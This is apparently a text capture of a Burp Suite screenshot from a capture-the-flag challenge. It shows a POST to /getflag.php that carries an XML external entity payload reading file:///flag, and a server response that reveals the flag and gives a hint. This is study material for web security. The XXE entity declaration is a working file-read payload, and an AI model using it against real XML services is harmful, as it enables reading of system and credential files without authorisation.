 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 9 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < | ▼ > | ▼ Target: http://47.106.94.13:40002 ?
Request
Raw Params Headers Hex XML
POST /getflag.php HTTP/1.1
Host: 47.106.94.13:40002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 114
Origin: http://47.106.94.13:40002
Connection: close
Referer: http://47.106.94.13:40002/
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag"> ]>
<lucky_number>77777 and flag is &xxe;</lucky_number>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Mon, 03 Feb 2020 09:23:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 184
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>You get it! 77777 and flag is
ACTF{S1mple_XXE_y0u_g5t_it!} but flag in Server /flag...
tips: Take a closer look at the format of your upload</msg></result>